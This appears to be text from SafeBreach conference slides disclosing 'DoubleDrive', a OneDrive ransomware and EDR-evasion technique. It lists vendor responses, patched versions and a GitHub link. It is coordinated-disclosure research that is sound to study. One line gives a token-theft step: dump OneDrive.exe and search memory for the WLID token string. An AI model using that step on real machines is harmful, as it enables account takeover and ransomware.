





# Takeaways

# No process should be trusted by default even if its executable was created by Microsoft.

If there is no other option, security vendors should understand whether or not attackers can somehow gain control over such a process and stop it before it happens.



# Takeaways

# Prepare for next-gen ransomware





# Takeaways

# Invest more in separating access between standard features and security features.

(Don't write tokens into logs or allow disablement of a "RansomwareDetection" setting without extra validation. (2)





#### Microsoft

#### **MSRC:**

Your case 78044 was assessed as follows:

- Severity: Important
- Security Impact: Elevation of Privilege

#### No CVE

"Security Researcher Acknowledgments for Microsoft Online Services"

Your case 78782 was assessed as follows:

- Severity: Important
- Security Impact: Elevation of Privilege





"We have released a fix addressing the issue outlined in this report and customers are automatically protected. We appreciate the opportunity to investigate the findings reported by Or Yair with SafeBreach, which allowed us to implement changes to harden security by default for the affected service, and thank the finder for practicing safe security research under the terms of the Microsoft Bug Bounty Program."





"We appreciate you sharing your research with us to ultimately help protect our customers. Starting with Falcon version 6.58, released August 1, CrowdStrike has visibility into junctions deemed suspicious by our team. This includes junction creation within OneDrive directories. Over the next several weeks we will be using this new sensor visibility to build high fidelity detections around malicious use of junctions, including the OneDrive ransomware technique."





"We would like to thank Mr. Yair and SafeBreach team for their cooperation in this coordinated disclosure process and emphasize that Cybereason enthusiastically supports the work of researchers who participate in the responsible disclosure and mitigation of vulnerabilities in software.

Cybereason EDR with PRP (Predictive Ransomware Protection) will Detect and Prevent this attack and similar activity after single encryption of a file, and further improvements based on our communications with this team are being planned."





"This feature evasion in Cortex XDR agent reported to Palo Alto Networks is fixed in Cortex XDR agents with CU-1040 and later content update versions for all customers."





#### No response from SentinelOne, only from HackerOne:

"Thanks for your report. Based on your initial description, there do not appear to be any security implications as a direct result of this behavior."



# Update To Be Safe

| OneDrive Client                 | 23.061.0319.0003<br>23.101.0514.0001                                    |
|---------------------------------|-------------------------------------------------------------------------|
| CrowdStrike Falcon              | 7.02                                                                    |
| Palo Alto XDR                   | CU-1040 and later content update versions                               |
| Cybereason                      | 23.1.100 and above with PRP enabled 22.1.300 and above with PRP enabled |
| MDE                             | No Response                                                             |
| SentinelOne XDR                 | No Response                                                             |
| Controlled Folder Access Bypass | Not Fixed                                                               |



#### Alternative Token Extraction Method

Dump the OneDrive.exe process Search for "WLID1.1 t="

#### Credit:

- Ariel Gamrian Threat Security Researcher @ SafeBreach
- Finding the WLID token in a OneDrive process dump





#### DoubleDrive GitHub + Q&A









https://github.com/SafeBreach-Labs/DoubleDrive